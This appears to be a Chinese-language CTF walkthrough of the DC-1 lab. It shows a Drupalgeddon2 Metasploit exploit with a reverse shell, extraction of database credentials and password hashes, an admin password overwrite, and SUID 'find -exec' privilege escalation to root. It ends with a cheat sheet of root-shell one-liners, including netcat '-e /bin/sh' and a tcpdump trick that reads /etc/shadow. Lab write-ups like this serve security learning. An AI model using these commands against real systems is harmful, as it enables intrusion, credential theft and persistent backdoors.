DC-1
kali:192.168.32.135
靶机:192.168.32.140
arp-scan -l扫描到主机的ip,nmap扫描端口,nmap -sV -p- 192.168.32.140
root@kali:~# nmap -sV -p- 192.168.32.140
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-28 09:36 EDT
Nmap scan report for 192.168.32.140
Host is up (0.00064s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
52962/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:03:D1:4E (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/su
Nmap done: 1 IP address (1 host up) scanned in 13.73 seconds发现存在web服务,访问后云悉得到信息:
内容管理系统(CMS) Drupal 7
Web服务器 Apache 2.2.22
编程语言 PHP 5.4.45
操作系统 Debian
JavaScript库 jQuery 1.4.4MSF大法好啊!直接搜索drupal的可利用漏洞,共出现7个,选择新一点会比较保险,18年的比较ok
msf5 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index, for example use 7 or use exploit/unix/webapp/php_xmlrpc_evalmsf5 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.32.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.32.140
rhost => 192.168.32.140
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.32.135:4444
[*] Sending stage (38288 bytes) to 192.168.32.140
[*] Meterpreter session 1 opened (192.168.32.135:4444 -> 192.168.32.140:58870) at 2020-07-28 09:15:03 -0400出现meterpreter >说明成功弹回shell, 执行python -c 'import pty;pty.spawn("/bin/bash")'获得一个交互式的Teriminal,继续推进,查看当前目录下的文件
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php有flag1.txt,cat一下。
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.让我找config类的文件,而且是CMS里的,万年不变懒狗特技,find命令,顺带了解到Drupal的默认设置文件交settings.php
www-data@DC-1:/var/www$ find -name 'settings.php'
find -name 'settings.php'
./sites/default/settings.php
www-data@DC-1:/var/www$ cat ./sites/default/settings.php
cat ./sites/default/settings.php
<?php
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
......发现flag2,翻译后得暴力和字典攻击并不是获得访问权限的唯一方法(而且您需要访问权限)。你将如何处理这些数据?在文件中还看到了数据库的相关信息,并且有一个低权限的账号。
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t登录之后,先不说能不能提权,先要做一件我一直想做不敢做的事情,就是脱裤。(此处略过)
//查看一下数据库
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupaldb |
+--------------------+
2 rows in set (0.00 sec)mysql> show tables;
show tables;
+-----------------------------+
| Tables_in_drupaldb |
+-----------------------------+
| ...... |
| users |
| ...... |
+-----------------------------+
80 rows in set (0.00 sec)该数据库内存在巨多的表,先查看user表
mysql> select * from users;
select * from users;| uid | name | pass |
|---|---|---|
| 0 | ||
| 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg |
表中有两个账号,应该是drupal的账号,但是密码经过特殊的加密无法查看,看了大手子们的文章后了解到可以结合drupal的加密文件修改密码,具体操作如下:
www-data@DC-1:/var/www$ cd scripts
cd scripts
www-data@DC-1:/var/www/scripts$ cp -r ../includes ./
cp -r ../includes ./
www-data@DC-1:/var/www/scripts$ ls
ls
code-clean.sh drupal.sh generate-d6-content.sh password-hash.sh
cron-curl.sh dump-database-d6.sh generate-d7-content.sh run-tests.sh
cron-lynx.sh dump-database-d7.sh includes test.script
www-data@DC-1:/var/www/scripts$ ./password-hash.sh Tr0jAn
./password-hash.sh Tr0jAn
password: Tr0jAn hash: $S$DVhpAVWFG6k2HYLGwWnwCxWdVEXR4d91eIkcpQwHkkW0Y7cLAaV5得到Tr0jAn加密后的hash值,进入数据库更新密码
mysql> update users set pass = '$S$DVhpAVWFG6k2HYLGwWnwCxWdVEXR4d91eIkcpQwHkkW0Y7cLAaV5' where name = 'admin';
<nwCxWdVEXR4d91eIkcpQwHkkW0Y7cLAaV5' where name = 'admin';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1 Changed: 1 Warnings: 0此时可以回去登录了。
在Dashboard看到了flag3内容如下:Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
反正大致意思就是告诉我需要怎么的找到密码,但是我需要exec和shadow(一脸懵逼.jpg
(又是看了大手子们的文章之后)此时需要先cat一下密码文件瞅瞅
www-data@DC-1:/var/www$ cat /etc/passwd
......
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash看到了flag4,去这个文件夹看看flag4
www-data@DC-1:/var/www$ cd /home/flag4
cd /home/flag4
www-data@DC-1:/home/flag4$ ls
ls
flag4.txt
www-data@DC-1:/home/flag4$ cat flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?这是提醒我该提权了,这激动人心的时刻终于到来了。
SUID提权-find命令之exec
SUID(设置用户ID)是赋予文件的一种权限,它会出现在文件拥有者权限的执行位上,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。
常见具有提权的Linux可执行文件包括:Nmap,Vim,find,Bash,More,Less,Nano,cp;
利用find命令可以找到系统上正在运行的所有SUID可执行文件,但我们的目的是找出具有SUID权限位且属于root用户的文件,然后将所有错误重定向到/dev/null,从而仅列出该用户具有访问权限的那些二进制文件。
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;/ 表示从文件系统的顶部(根)开始并找到每个目录
-perm 表示搜索随后的权限
-u=s 表示查找root用户拥有的文件
-type 表示我们正在寻找的文件类型
f 表示常规文件,而不是目录或特殊文件
2 表示该进程的第二个文件描述符,即stderr(标准错误)
> 表示重定向
/dev/null 是一个特殊的文件系统对象,它将丢弃写入其中的所有内容。www-data@DC-1:/$ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs执行结果中有find命令,对其进行利用提权
www-data@DC-1:/$ find ./ Tr0jAn -exec '/bin/sh' \;
# whoami
whoami
root# find / -name '*flag*.txt'
find / -name '*flag*.txt'
/home/flag4/flag4.txt
/var/www/flag1.txt
/root/thefinalflag.txt
# cat /root/thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.至此,DC-1的攻击已经全部完成了,但是在实战过程中,我们在MSF一把梭之后,应该进行shell升级,将其变成更稳定的后门,谨防被杀掉。
常见SUID提权命令
关于什么是SUID,我再这之外的一篇文章里写过了,忘了就再看看。
上面已经写过了用find命令查找具有SUID权限的文件的命令,这儿就不再赘述了。
vim
vim.tiny
#Press ESC key
:set shell=/bin/sh
:shellfind
find ./ Tr0jAn -exec '/bin/sh' \;find+netcat
find Tr0jAn -exec netcat -lvp [Port] -e /bin/sh \;
netcat {ip:port}bash
bash -pless
less /etc/passwd
!/bin/shmore
more /etc/passwd
!/bin/shash、linux shell
sudo ashawk
awk 'BEGIN {system("/bin/bash")}'man
man passwd
!/bin/bashpython
import os
os.system("/bin/bash")perl、ruby、lua、etc
exec "/bin/bash"tcpdump
echo $'id\ncat /etc/shadow' > /tmp/.Tr0jAn
chmod +x /tmp/.Tr0jAn
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.Tr0jAn -Z rootcp
sudo sh -c 'cp $(which cp) .; chmod +s ./cp'chmod
sudo sh -c 'cp $(which chmod) .; chmod +s ./chmod'